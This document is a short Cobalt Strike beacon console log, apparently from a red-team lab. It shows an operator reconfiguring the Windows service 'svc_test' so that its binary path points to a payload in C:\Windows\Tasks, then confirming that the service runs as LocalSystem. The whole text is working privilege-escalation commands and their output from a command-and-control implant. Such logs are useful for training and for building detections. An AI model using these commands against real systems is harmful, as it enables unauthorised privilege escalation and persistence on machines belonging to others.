 [02/16 20:43:58] beacon> run sc config svc_test binPath= C:\Windows\Tasks\tcp-localonly_x64.svc.exe
[02/16 20:43:58] [*] Tasked beacon to run: sc config svc_test binPath= C:\Windows\Tasks\tcp-localonly_x64.svc.exe
[02/16 20:43:58] [+] host called home, sent: 88 bytes
[02/16 20:43:58] [+] received output:
[SC] ChangeServiceConfig SUCCESS

[02/16 20:44:04] beacon> run sc qc svc_test
[02/16 20:44:04] [*] Tasked beacon to run: sc qc svc_test
[02/16 20:44:04] [+] host called home, sent: 32 bytes
[02/16 20:44:04] [+] received output:
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: svc_test
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Windows\Tasks\tcp-localonly_x64.svc.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : svc_test
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem

[WKSTN] - x64 |  consultant | 4324 - x64
beacon>